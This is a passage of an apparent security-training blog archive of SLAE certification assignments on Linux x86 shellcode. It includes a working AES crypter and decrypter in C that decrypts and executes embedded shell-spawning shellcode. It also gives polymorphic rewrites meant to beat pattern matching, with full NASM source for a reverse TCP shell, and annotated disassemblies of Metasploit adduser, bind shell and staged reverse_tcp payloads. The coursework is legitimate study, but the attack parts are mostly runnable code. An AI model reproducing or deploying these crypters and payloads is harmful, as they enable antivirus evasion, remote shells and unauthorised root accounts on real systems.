Archive for category Shellcode
Assignment 7: Shellcode Crypter
Posted by msstavros645 in Shellcode on February 8, 2015
Create a custom crypter. You may use any encryption schema, and the programming language of your choice.
For this assignment, we will create an AES shellcode crypter. I have chosen to use the EVP family of functions, which are provided by openssl library. These offer a high level interface to the various encryption schemes implemented by openssl, and is better to use it, instead of writing our own implementation of AES. Of course, that means that we are introducing a dependency for those libraries to be present on the system executing the decrypter. This is rather safe to assume, as libcrypto is probably universally present.
We will use AES-256, in counter mode (CTR). The key will be 256bits in size. Instead of manually generating this, we can use a HASH function to generate a hash, for a string of our choice. For example:

The output of the hash function will then become our key used in AES. For the initial vector value (IV) we will use a random 16 byte value, generated again with the help of openssl functions. This will be different every time the encrypter executes, and will need to be fed into the decrypter to properly decrypt our shellcode.
The following listing presents the encrypter program:
// aes shellcode crypter
// compile:   gcc encshellcode.c -lcrypto -o encshellcode
//
// INPUT:     shellcode
//            key
// OUTPUT:    IV
//            encrypted shellcode
// StudentID: SLAE645

#include <stdio.h>
#include <openssl/evp.h>
#include <openssl/rand.h>

void print_bytes (unsigned char arr[], int size)
{
int i;
for (i = 0; i < size; i++)
{

printf("\\x%02x", arr[i]);
}
printf("\n");
}

int main()
{
EVP_CIPHER_CTX ctx;
// <><><> Input the shellcode to be encrypted
unsigned char shellcode[]=\
"\xeb\x0d\x5e\x31\xc9\xb1\x19\x80\x36\xaa\x46\xe2\xfa\xeb\x05\xe8\xee\xff\xff\xff\x9b\x6a\xfa\xc2\x85\x85\xd9\xc2\xc2\x85\xc8\xc3\xc4\x23\x49\xfa\x23\x48\xf9\x23\x4b\x1a\xa1\x67\x2a";

// <><><> Input the key for encryption
// max length 64 characters (512 bits), we will use 32 (256 bits)
// echo "slae" | sha256sum -->> 825283f16463886dfd671599fb0aa61345e65f5ec8d46d2818ea9e56fe471f37
unsigned char key[EVP_MAX_KEY_LENGTH] = "\x82\x52\x83\xf1\x64\x63\x88\x6d\xfd\x67\x15\x99\xfb\x0a\xa6\x13\x45\xe6\x5f\x5e\xc8\xd4\x6d\x28\x18\xea\x9e\x56\xfe\x47\x1f\x37";

unsigned char iv[EVP_MAX_IV_LENGTH]="";
unsigned char out[sizeof(shellcode)];
unsigned char decout[sizeof(out)];

int declen1, declen2;
int outlen1, outlen2;

RAND_bytes(iv, EVP_MAX_IV_LENGTH);
printf ("[*] IV used for encryption:\n");
print_bytes(iv, sizeof(iv));
printf("\n");

EVP_EncryptInit(&ctx, EVP_aes_256_ctr(), key, iv);
EVP_EncryptUpdate(&ctx, out, &outlen1, shellcode, sizeof(shellcode)-1);
EVP_EncryptFinal(&ctx, out + outlen1, &outlen2);

printf("[*] We have read %d bytes of shellcode, and generated %d bytes of encrypted output\n\n", sizeof(shellcode)-1, outlen1+outlen2);

printf(" --- Encrypted shellcode ---\n");
print_bytes(out, sizeof(out)-1);
printf("\n");

printf(" --- Hex-dump of encrypted shellcode ---\n");
BIO_dump_fp(stdout, out, sizeof(out)-1);
EVP_CIPHER_CTX_cleanup(&ctx);

printf("\n --- Decryption routine (check) ---\n");
EVP_CIPHER_CTX ctx2;
EVP_DecryptInit(&ctx2, EVP_aes_256_ctr(), key, iv);
EVP_DecryptUpdate(&ctx2, decout, &declen1, out, sizeof(out)-1);
EVP_DecryptFinal(&ctx2, decout + declen1, &declen2);
BIO_dump_fp(stdout, decout, sizeof(decout)-1);
EVP_CIPHER_CTX_cleanup(&ctx2);

EVP_cleanup();
CRYPTO_cleanup_all_ex_data();
return 0;
}
We need to provide the shellcode we want to encrypt, and the key. Compile and execute:

The encrypted shellcode is generated, along with the IV that was used for this run. At the bottom, the program perfroms a decryption, just as a check to see what the decrypted code will look like.
If we execute the program again, a different IV is generated and of course a different encrypted shellcode:

We can now write the decrypter program. We will use the IV and encrypted output from the last run of our encrypter. The code is presented below:
// aes shellcode decrypter and execution
// compile:   gcc decshellcode.c -lcrypto -fno-stack-protector -zexecstack -o decshellcode
//
// INPUT:     encrypted shellcode
//            key
//            IV
// OUTPUT:    shellcode (executed)
// StudentID: SLAE645

#include <stdio.h>
#include <openssl/evp.h>
#include <openssl/rand.h>

void print_bytes (unsigned char arr[], int size)
{
int i;
for (i = 0; i < size; i++)
{

printf("\\x%02x", arr[i]);
}
printf("\n");
}

int main()
{
EVP_CIPHER_CTX ctx2;

// <><><> Input the encrypted shellcode generated from encshellcode executable
unsigned char encshellcode[]=\
"\x2c\xf5\xc7\xd9\x13\x1b\xd4\x3e\x13\x5e\xf9\xc0\xea\x7e\x14\xce\x8a\xc4\xe7\x6e\x6f\x52\x0e\x28\x5b\xe7\x2c\x94\x70\x43\x35\x10\x80\x74\xf8\x33\x1e\x1f\xc7\x74\x0e\xc8\x04\xb4\xeb";

// <><><> Input the key you used during encryption
// max length 64 characters (512 bits), we will use 32 (256 bits)
// echo "slae" | sha256sum -->> 825283f16463886dfd671599fb0aa61345e65f5ec8d46d2818ea9e56fe471f37
unsigned char key[EVP_MAX_KEY_LENGTH] = "\x82\x52\x83\xf1\x64\x63\x88\x6d\xfd\x67\x15\x99\xfb\x0a\xa6\x13\x45\xe6\x5f\x5e\xc8\xd4\x6d\x28\x18\xea\x9e\x56\xfe\x47\x1f\x37";
// <><> <> Input the IV generated during encryption
unsigned char iv[EVP_MAX_IV_LENGTH]="\xc7\x4d\x24\xf7\xf0\x1b\xd0\xb0\xa2\xc2\x6d\x25\x84\x8b\x54\x2f";
unsigned char decout[sizeof(encshellcode)];
int declen1, declen2;

int (*ret)() = (int(*)())decout;

EVP_DecryptInit(&ctx2, EVP_aes_256_ctr(), key, iv);
EVP_DecryptUpdate(&ctx2, decout, &declen1, encshellcode, sizeof(encshellcode)-1);
EVP_DecryptFinal(&ctx2, decout + declen1, &declen2);
printf("[*] We have read %d bytes, and generated %d bytes of decrypted output\n", sizeof(encshellcode)-1, declen1+declen2);
printf("\n --- Decrypted shellcode dump ---\n");
BIO_dump_fp(stdout, decout, sizeof(decout)-1);
EVP_CIPHER_CTX_cleanup(&ctx2);

EVP_cleanup();
CRYPTO_cleanup_all_ex_data();

printf("\n");
print_bytes(decout, sizeof(decout)-1);
printf("Calling decrypted code...\n\n");
ret();
printf("\n\n");
return 0;
}
Compile and run the decrypter:

The shellcode is decrypted and run, a new /bin/sh is launched.
We can examine the libraries that our decrypter uses via the ldd command:

Alternatively, we can load it into gdb, and execute “info sharedlibrary”

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
http://www.securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student-ID: SLAE-645
Assignment 6: Polymorphism
Posted by msstavros645 in Shellcode on February 8, 2015
Select at least 3 shellcodes from Shell-Storm and create polymorphic versions of them to beat pattern matching. Size of polymorphic code must not exceed 150% of original.
The first shellcode we will attempt to modify is a classic reverse_tcp. The url with the code is:
http://shell-storm.org/shellcode/files/shellcode-883.php
We will present the original part on the left side, and the modified code, on the right:

This is the socket creation part. We did not modify the code heavily, but it is different at least at the top, ensuring that we do not have the same “header” in the new version.
Moving on we have the connect() call.

The original shellcode, supplies the ip address directly via a push. We are using the trick presented in Assignment 2 to compute the ip address. This modifies the bytes (in that the ip address is obfuscated) and adds some instructions (bswap) so this part of the code will be quite different. Also we are using ESI (which is not used anywhere in the original code) and finally we are doing some arithmetic with EBX, to get the 0x10 value and then 0x3 we need for the syscall.
The next part of the code is storing the new file descriptor from the connect call, and prepares for the dup2() loop.

Instead of the push/pop for assigning ecx the value, I am using a direct mov, after the zeroing out of the register via an xor with itself. I am also hiding the 0x3f value in al, by assigning 0x40, and decrementing it before the int 0x80 instruction.
The last part of the code is the execve call.

Here I have tried to obfuscate the value of EAX, and I have added two random instructions (rol esi, inc edi). I had also tried to obfuscate the string representing the command we want to execute, by XORing it with 0x2a2b2c2d and using the result in the code to XOR once more with 0x2a2b2c2d to get to the original string, but this increased the total size of the code beyond our limit of 150% of the original, so I kept the string umodified.
The following images, present the two listings side by side using an objdump command from the compiled nasm files. I have identified the similarities of the two listings with yellow boxes.

The length of the original shellcode was 74 bytes, 150% of that is 111 bytes. Our polymorphic code is 99 bytes in length, which is well within the assignment’s limits.
We can extract the compiled shellcode, paste it into our shellcode.c wrapper program, compile and execute (first we setup a listening netcat):

The polymorphic version works as expected.
The nasm file of the polymorphic version is presented below:
global _start

section .text
_start:
xor ebx, ebx           ;zero out EBX
mul ebx                ;zero out EAX, EDX
mov al,0x66
inc ebx                ;EBX = 1
push edx               ;push 0
push ebx               ;push 1
push 0x2               ;push 2
mov ecx,esp
int 0x80

xchg edx, eax
add eax, 0x66          ;since socket() is succusful, EAX=0, so just
                       ;add 0x66 instead of moving
mov esi, 0xffffffff    ;trick to compute the ip address
sub esi, 0x80fefefe    ;instead of directly pushing it
bswap esi
push esi
push word 0x3905       ;leave this unchanged
add ebx,1              ;add instead of inc
push bx
mov ecx, esp

rol ebx, 0x3            ;ebx is 2, left rotate by 3, is
                        ;equivallent to mult by 8 (2*2*2)
                        ;so it will get to 0x10
push ebx
sub ebx, 0xd            ;subtract from 0x10, to get 0x3

push ecx
push edx
mov ecx, esp
int 0x80

xor ecx, ecx
add ecx, 0x2
mov ebx, edx
loop:
mov al,0x40
dec al
int 0x80
dec ecx
jns loop

mov al, 0x9
add al, 0x2
inc ecx
mov edx,ecx
push edx
push 0x68732f2f
rol esi, 2
inc edi
push 0x6e69622f
mov ebx,esp
int 0x80
For the second shellcode sample we will work with a small execve code, that executes /usr/bin/python. The original shellcode can be seen in the following url:
http://shell-storm.org/shellcode/files/shellcode-886.php
As before, original code on the left, polymorphic version on the right:

We are using again the xor/mul of ebx, to zero out ebx, eax, edx, and then an mov to zero ecx.
For the next part of the code, and since this is a very small shellcode (leaving little room for multiple changes) I have chosen to use a lot of jumps to modify the flow of the program. This is also a valid polymorphic technique. The result is presented below:

In yellow boxes, some random instructions, that really do not do anything useful for our shellcode. I have used the coloured arrows to aid the eye in understanding the flow of the code.
The following shows the similarities of the two shellcodes (due to limited resolution, the string value is not completely visible, but of course this is the same, as in the original listing):

We can now compile our shellcode, and execute it:

The length is 78 bytes (original 58) and we get the python execution as expected.
The third shellcode sample we will work with performs an entry addition into /etc/hosts file. The original shellcode can be seen in the following url:
http://shell-storm.org/shellcode/files/shellcode-893.php
For this sample, we will demonstrate the use of equivalent instructions. The first part of the code:

Instead of directly storing 5 (for the open syscall) into eax, we are first incrementing from 0 to 1, then shifting left by 2 (which is equivalent to multiply by 4) and then incrementing once more. The ESI register is also introduced, to hold the value 5, which will later be used in computations for deriving the EAX values for the various calls.
For the string /etc///hosts, we observe that the 3 push instructions, operate on decrementing values (0x7374736f < 0x682f2f2f < 0x6374652f). We can use this to our advantage to derive the second and third strings, using subtractions. For the third subtraction, we need to subtract 0x04baca00, but this contains a null byte, therefore we are subtracting 0x04baca01 to get 0x6374652e, and then incrementing by one.
Finally the mov, ebx, esp, has been replaced by an equivalent lea ebx, [esp], and the mov on cx, has been replaced with an or instruction (which is equivalent, since cx is zero).
After the syscall, there is a jmp-call-pop. The first part:

The xchg instruction is kept. For the eax to get the value of 4, we are using the ESI therefore, “hiding” the value passed to eax.
Then the last part of the code:

Here the pop instruction has been rewritten using an equivalent mov <register>, <mem> / add esp,4. Following that, the string length is computed again with arithmetic and bit shift operations of the esi, and loaded into EDX, with a lea instruction (in place of an mov). The same happens for the following syscall, and then for the exit a sub eax, eax / inc eax is used instead of pushing/poping 1 into EAX.
We can now look at the two dumps side by side (due to limited resolution, the string value is not completely visible, but of course this is the same, as in the original listing):

We see that the polymorphic version is almost completely different from the original shellcode.
Finally, we execute our shellcode (under su privilledges, since we need to write into /etc/hosts):

The length is well within limits (original was 77 bytes) and it works as intended.
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
http://www.securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student-ID: SLAE-645
Assignment 5.3: MSF shellcode analysis linux/x86/adduser
Posted by msstavros645 in Shellcode on February 8, 2015
Analyse at least 3 shellcode samples created using msfpayload for linux/x86. Use gdb/ndisasm/libemu to investigate the functionality and present your findings.
The third shellcode sample we will analyse is the linux/x86/adduser. First we check the options to see if we need to set any parameters:

There are two parameters we need to set, the user and the password. Generate the raw shellcode, and pass it through ndisasm to disassemble:

On first glance, there seem to be a lot of “weird” instructions around the middle part of the disassembled listing. We will get into that latter on. Let’s analyse the first part of the code. There are some common zeroing out of registers, and then EAX is loaded with 0x46 (70), before the int 80 instruction. Looking into /usr/include/i386-linux-gnu/asm/unistd_32.h we see:

The man page for setreuid will tell us all we need to know for this call:

The values of Real userID and Effective UserID are passed as parameters in the registers EBX, ECX. Return from this function (into EAX) should be 0 to indicate that we have successfully executed the call. We will need to run the code inside gdb. Extract the code in C format, cut, paste into shellcode.c, compile and execute under gdb:

Set the breakpoint at the start of the shellcode:

We will step through the code, until we execute the syscall:

Observe that the return value (EAX) is not zero, i.e. we failed to set real/effective uid to 0. This is quite normal since we are executing the shellcode as a non-root user. Since this shellcode is supposed to make a new entry into /etc/passwd, we need to execute it with elevated (root) privileges:

Step once more:

Yes, this time the syscall was successful. Of course, we must be extremely careful running the code with super user privileges. I am not executing this on my everyday system, rather on a dedicated analysis system, which I do not really mind messing with. Also the source of the shellcode is trusted i.e. metasploit.
Here are the comments for the first part of the shellcode:

The next part of the code stores 0x5 into EAX, to prepare for a syscall. Looking into unistd_32.h:

The man page for open() is presented below:

So, EBX should point to the filename, and ECX should be the flags, which denotes the access mode we want to have on this file. To see the possible values we can look into fcntl.h:

The commentary for the second part of the code can now be completed:

Moving on we reach the part of the code that has some interesting new instructions:

We can see that there is a call instruction, which will transfer code execution at offset 0x50. In our disassembled listing, the offsets (first column) do not match, the closest is 0x4f, and then 0x52. Observe, that on 0x4f we see the 0A byte value (new line), followed by 59 8B. The opcodes marked by the yellow area, should be a string value, in the form of a declare byte, in the original listing i.e. a string constant, which ends with the new line character. All the values fall within the printable ASCII characters range (0x20-0x7E). If we extract those values and use an echo –ne command we see the following:

So this is indeed the entry that we are going to put inside /etc/passwd file. In order to get a correct disassembly listing from ndisasm, we will have to use the –k option, to define a portion of the shellcode that we want to skip from the disassembly process. Offset is 0x2B (43) and the length of the code is 0x50 – 0x2b= 80-43=37. The command for ndisasm is presented below:

We are now able to have the correct disassembly listing and analyse the last part of the code:

The last part of the code writes the new entry to the file, and then exits. It is interesting that the length of the string has not been passed via a direct mov edx,<length> but instead the actual byte value within the call instruction was used.
The following presents the complete analysis:
00000000  31C9              xor ecx,ecx                 ;zero out ECX
00000002  89CB              mov ebx,ecx                 ;zero out EBX
00000004  6A46              push byte +0x46             ;push on stack 0x46 (70)
00000006  58                pop eax                     ;pop from stack 0x46 into EAX
00000007  CD80              int 0x80                    ;syscall setreuid (0,0)
00000009  6A05              push byte +0x5              ;push 0x5 on stack
0000000B  58                pop eax                     ;pop 0x5 from stack into EAX
0000000C  31C9              xor ecx,ecx                 ;zero out ECX
0000000E  51                push ecx                    ;push 0 on the stack
0000000F  6873737764        push dword 0x64777373       ;push dwss on stack
00000014  682F2F7061        push dword 0x61702f2f       ;push ap// on stack
00000019  682F657463        push dword 0x6374652f       ;push cte/ on stack
0000001E  89E3              mov ebx,esp                 ;EBX points to top of stack
00000020  41                inc ecx                     ;ECX = 1
00000021  B504              mov ch,0x4                  ;ECX = 0x401
00000023  CD80              int 0x80                    ;syscall open(/etc//passwd, 401)
                                                        ;we open the file with write perms

00000025  93                xchg eax,ebx                ;store file descriptor from open() into EBX
                                                        ;EAX=previous value of EBX, i.e. stack pointer
                                                        ;from open()
00000026  E825000000        call dword 0x50             ;jump to offset 0x50

0000002B  skipping 0x25 bytes                           ;this section holds the line we want to
                                                        ;add into /etc/passwd

00000050  59                pop ecx                     ;ECX points to the point where we need to return
                                                        ;from the call above, effectively
                                                        ;at the start of the string
00000051  8B51FC            mov edx,[ecx-0x4]           ;EDX = 0x25 (start of string - 4 bytes
                                                        ;points us to 0x25, effectively, this is the
                                                        ;LENGTH of the string we need to write)
00000054  6A04              push byte +0x4              ;push 4 on stack
00000056  58                pop eax                     ;pop 4 from stack into EAX
00000057  CD80              int 0x80                    ;syscall write()
                                                        ;EBX, fd to write to
                                                        ;ECX, pointer to buffer containing the data
                                                        ;EDX, bytes count

00000059  6A01              push byte +0x1              ;push 1 on stack
0000005B  58                pop eax                     ;pop 1 from stack into EAX
0000005C  CD80              int 0x80                    ;syscall exit()
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
http://www.securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student-ID: SLAE-645
Assignment 5.2: MSF shellcode analysis linux/x86/shell_bind_tcp_random_port
Posted by msstavros645 in Shellcode on February 8, 2015
Analyse at least 3 shellcode samples created using msfpayload for linux/x86. Use gdb/ndisasm/libemu to investigate the functionality and present your findings.
The second shellcode we will analyse is the shell_bind_tcp_random_port. First we check the options for this payload:

There are no optional parameters that we need to set. We will create the shellcode, and pass it through ndisasm to get the disassembled listing:

The first part of the code, creates a new socket file descriptor. Here is the analysis:

The second part, executes a listen syscall on the socket we have just created:

What is missing here is the bind() call. The proper way to create a listening port is to call socket(), then bind() and then listen(). The second call is missing, and is probably taken care of by the kernel, hence the random port in the shellcode’s description. We can verify the order of calls by looking at the man page for listen:

At this point, before continuing our analysis, we will use gdb to trace the code and see if our assumption is correct. Extract the code in C format, cut, paste into shellcode.c, compile and execute under gdb:

Set the breakpoint at the start of the shellcode:

We will step through the instructions up to the point before the listen call interrupt:

We execute a netstat to see the listening ports on the host:

We step through one more time in the debugger session:

The value of EAX is zero, which means that the listen() call was successful. We can verify this by examining once more the active connections on our host:

Yes, we have a new port listening on 34460. The ip address 0.0.0.0 means it will listen on all available interfaces (i.e. if we had two network interfaces, on both of them, plus localhost). So the commentary for this part can now be completed:

In order to be able to continue the gdb session we need to connect to this port, by opening another terminal:

The next part of the shellcode, is the accept() system call. In Assignment 2, we had analysed the accept syscall and presented a diagram:

The shellcode only passes the values of EAX and EBX. ECX is the same as in the listen call. If we examine the stack using our gdb session:

So accept will be called with parameters (3,0,0). Observe that the value at the top of the stack is the socket fd. The commentary is presented below:

Moving on we have a dup2 syscall, to redirect the client stdin/stdout/stderr to the server socket stdin/stdout/stderr we created in the first two parts of the shellcode. This is done, so that all commands that are entered on the client side are repeated on our side, and the result is sent back to the client.

ECX is used as a counter for the loop and to go through all file descriptors, 3 to 0, i.e. all file descriptors are duplicated on the client’s socket file descriptor. These numbers are 0-4 for our example analysing the code under a compiled C “wrapper” program (shellcode.c). The thing we need to remember here is that the code will duplicate any number of file descriptors available to the process inside which the shellcode is running, to the client socket. We will see this latter on when we will execute the shellcode under libemu.
The last part of the shellcode executes /bin/sh through an execve syscall:

We will also execute the shellcode through libemu.

Part of the output is presented in the following image:

Observe that the socket descriptor for the socket() call is 14 and for the client connection is 19.
Then all the dup2 calls follow, were all descriptors from 14 to 0 are duplicated to 19, and finally the execve call to spawn the shell.
The following presents the complete output:
int socket (
     int domain = 2;
     int type = 1;
     int protocol = 0;
) =  14;
int listen (
     int s = 14;
     int backlog = 0;
) =  0;
int accept (
     int sockfd = 14;
     sockaddr_in * addr = 0x00000000 =>
         none;
     int addrlen = 0x00000002 =>
         none;
) =  19;
int dup2 (
     int oldfd = 19;
     int newfd = 14;
) =  14;
int dup2 (
     int oldfd = 19;
     int newfd = 13;
) =  13;
int dup2 (
     int oldfd = 19;
     int newfd = 12;
) =  12;
int dup2 (
     int oldfd = 19;
     int newfd = 11;
) =  11;
int dup2 (
     int oldfd = 19;
     int newfd = 10;
) =  10;
int dup2 (
     int oldfd = 19;
     int newfd = 9;
) =  9;
int dup2 (
     int oldfd = 19;
     int newfd = 8;
) =  8;
int dup2 (
     int oldfd = 19;
     int newfd = 7;
) =  7;
int dup2 (
     int oldfd = 19;
     int newfd = 6;
) =  6;
int dup2 (
     int oldfd = 19;
     int newfd = 5;
) =  5;
int dup2 (
     int oldfd = 19;
     int newfd = 4;
) =  4;
int dup2 (
     int oldfd = 19;
     int newfd = 3;
) =  3;
int dup2 (
     int oldfd = 19;
     int newfd = 2;
) =  2;
int dup2 (
     int oldfd = 19;
     int newfd = 1;
) =  1;
int dup2 (
     int oldfd = 19;
     int newfd = 0;
) =  0;
int execve (
     const char * dateiname = 0x00416fb6 =>
           = "/bin//sh";
     const char * argv[] = [
           = 0xffffffff =>
             none;
     ];
     const char * envp[] = 0x00000000 =>
         none;
) =  0;
We can also generate a graph showing the code analysis from libemu:

And then convert it into png format:

You can view the output below (click on it to see full scale image):

The following presents the complete analysis:
00000000  31DB              xor ebx,ebx                 ;zero out EBX
00000002  F7E3              mul ebx                     ;zero out EAX,EDX
00000004  B066              mov al,0x66                 ;EAX=0x66 (102)
00000006  43                inc ebx                     ;EBX=1
00000007  52                push edx                    ;push 0 on stack
00000008  53                push ebx                    ;push 1 on stack
00000009  6A02              push byte +0x2              ;push 2 on stack
0000000B  89E1              mov ecx,esp                 ;pointer to stack in ECX
0000000D  CD80              int 0x80                    ;syscall sys_socket(1,*args)
                                                        ;*args(AF_INET,SOCK_STREAM,IPPROTO_IP

0000000F  52                push edx                    ;push 0 on stack
00000010  50                push eax                    ;store socket fd on stack
00000011  89E1              mov ecx,esp                 ;store stack pointer in ECX
00000013  B066              mov al,0x66                 ;EAX=0x66 (102)
00000015  B304              mov bl,0x4                  ;EBX=4
00000017  CD80              int 0x80                    ;syscall listen(fd, backlog)
                                                        ;since there was no bind() before
                                                        ;this call, OS will give us
                                                        ;at random a port where our socket
                                                        ;will listen on. It will be listening
                                                        ;on ALL available interfaces

00000019  B066              mov al,0x66                 ;EAX=0x66 (102)
0000001B  43                inc ebx                     ;EBX=5
0000001C  CD80              int 0x80                    ;syscall accept()
                                                        ;client_socketFD stored in EAX

0000001E  59                pop ecx                     ;store socket fd in ECX
0000001F  93                xchg eax,ebx                ;EAX=5, EBX=client_socketFD
00000020  6A3F              push byte +0x3f             ;store 0x3f (63) on stack
00000022  58                pop eax                     ;remove 0x3f from stack, into EAX
00000023  CD80              int 0x80                    ;syscall dup2(oldfd, newfd)
                                                        ;duplicate(FD_inEBX, FD_inECX) i.e.
                                                        ;client and server sockets
00000025  49                dec ecx                     ;ECX starts at one more than the socketfd
                                                        ;which starts at 3 (0,1,2 are the fd for
                                                        ;the process running our shellcode)
00000026  79F8              jns 0x20                    ;is sign flag set (i.e. is ECX=-1)?

00000028  B00B              mov al,0xb                  ;EAX=0xb (11)
0000002A  682F2F7368        push dword 0x68732f2f       ;store hs// on the stack
0000002F  682F62696E        push dword 0x6e69622f       ;store nib/ on the stack
00000034  89E3              mov ebx,esp                 ;store stack pointer into EBX
00000036  41                inc ecx                     ;ECX=0
00000037  CD80              int 0x80                    ;syscall execve
                                                        ;execve('/bin/sh','','')
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
http://www.securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student-ID: SLAE-645
Assignment 5.1: MSF shellcode analysis linux/x86/shell/reverse_tcp
Posted by msstavros645 in Shellcode on February 8, 2015
Analyse at least 3 shellcode samples created using msfpayload for linux/x86. Use gdb/ndisasm/libemu to investigate the functionality and present your findings.
The first shellcode we will analyse is linux/x86/shell/reverse_tcp. Since there is a new tool called msfvenom which replaces msfpayload, I will use this to generate the shellcodes from metasploit. Let’s first see the options of the payload:

In the description we see that this is a STAGED shellcode i.e it will execute some commands, and then once completed will get a second part of commands from the remote end to execute on the system running this shellcode.
We can create the shellcode, specifying the ip address we want to connect to. We can leave the port at the default value of 4444 (0x115c). We will pass the raw output through ndisasm to see the disassembled listing:

The first part of the code performs a sys_socket syscall, to create a socket on the host:

The next part of the shellcode, is a connect() call on the socket we have just created:

The next part of the code executes an mprotect (EAX=0x7d, 125), as can be seen in unistd_32.h file:

Here is the analysis of the code:

Looking at the mprotect(2) man page, we can see that the function expects 3 arguments:

The first one (in EBX) is the pointer to the region that we want to set protection on. The second parameter (ECX) is the length of the region, and the third (EDX) is the protection mode.
We can see from our analysis that EBX points to the top of the stack, ECX has the value 4096 and EDX the value 7. In order to see the prot values we can look into /usr/include/asm-generic/mman-common.h:

Note: In order to quickly find an identifier (i.e. PROT_READ), one can use http://lxr.free-electrons.com/ident, which allows us to search through the whole linux kernel source code for any string.
So the code sets 4096 bytes from the stack pointer and on, with read, write and execute permissions. Probably in order to prepare the stack for loading (and executing) some other shellcode (for the second stage of the exploit).
The last part of the code seems to be a read call, but we need to investigate further.

We can extract the shellcode in a suitable format to include in our shellcode.c file, to run it under gdb. The extract is accomplished with the use of –f option to msfvenom:

Copy the shellcode, paste it into our file, save, compile and load under gdb:


Note: I am using a custom gdb init file to aid in displaying registers and part of the code that executes. This can be found here: https://github.com/gdbinit/Gdbinit/blob/master/gdbinit
We inspect the code by executing a disassemble command:

We will set a breakpoint at 0x0804a07c, just before the cdq instruction. Before we do that though we need to setup a listening netcat process on the ip that is hardcoded into the shellcode and port 4444. Upon continuing the debugger, we get the connection:

The debugger hits the second breakpoint:

We advance a couple of instructions using the stepi command:

So first ECX stores the value of the stack pointer, and the cdq instruction modifies EDX to zero, since EAX is already zero. CDQ copies the sign bit of EAX (bit 31) into every bit of EDX. EAX is zero, because the previous syscall (connect) was successful. See the man page:

Continuing to step through the code, we see that EDX will get the value 0xc00 (3072):

Then a syscall is prepared, with EAX getting the value 3, i.e. a read() syscall.

EBX holds the value of the socket file descriptor, ECX points to the top of the stack, and EDX, the count, is set at 0xc00 (3072).
We step one more instruction to execute the syscall. Gdb stops, and we move to netcat and input a string. Upon pressing enter, gdb continues execution and stops at the next instruction:

If we examine the stack:

We see that we have the string that we entered in the netcat session, appearing on the stack (74 65 73 74 is the hex representation for t e s t).
Observe that the next instruction to execute is the “jmp ecx”. ECX is pointing to the top of the stack, therefore, what this last part of code does is connect to a remote host, receive data from it, and upon reception completion, passing execution to it. Remember that we had enabled execution on this part of memory, so execution is guaranteed. The data that may be received will be up to 3072 bytes in length. That is what makes this a staged shellcode, it connects, gets additional payload from the remote end to store on the stack, and passes execution to it.
The completed analysis commentary for the last part of the code can now be written:

Just for the fun of it, we can also run the shellcode through libemu:

Output:

As we can see, the emulator stops at the connect() syscall, and after that, the memory protect and the read from the socket, then passing execution, are not analysed.
The following presents the complete analysis:
00000000  31DB              xor ebx,ebx                 ;zero out ebx
00000002  F7E3              mul ebx                     ;zero out eax, edx
